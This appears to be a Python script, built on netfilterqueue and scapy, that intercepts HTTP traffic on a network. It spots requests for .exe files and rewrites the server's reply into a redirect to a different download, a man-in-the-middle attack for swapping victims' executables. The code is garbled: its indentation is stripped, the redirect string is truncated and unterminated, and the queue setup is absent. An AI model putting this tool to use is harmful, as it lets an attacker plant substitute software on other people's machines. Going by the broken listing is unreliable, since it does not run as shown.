 #!/usr/bin/env python
import netfilterqueue
import scapy.all as scapy
ack_list = []
def process_packet(packet):
scapy_packet = scapy.IP(packet.get_payload())
if scapy_packet.haslayer(scapy.Raw):
if scapy_packet[scapy.TCP].dport == 80:
if ".exe" in scapy_packet[scapy.Raw].load:
print("[+] exe Request")
ack_list.append(scapy_packet[scapy.TCP].ack)
elif scapy_packet[scapy.TCP].sport == 80:
if scapy_packet[scapy.TCP].seq in ack_list:
ack_list.remove(scapy_packet[scapy.TCP].seq)
print("[+] Replacing file")
scapy_packet[scapy.Raw].load = "HTTP/1.1 301 Moved Permanently\nLocation: https://www.rarlab.com/rar/wrar56b1.ex
del scapy_packet[scapy.IP].len
del scapy_packet[scapy.IP].chksum
del scapy_packet[scapy.TCP].chksum
packet.set_payload(str(scapy_packet))
packet.accept()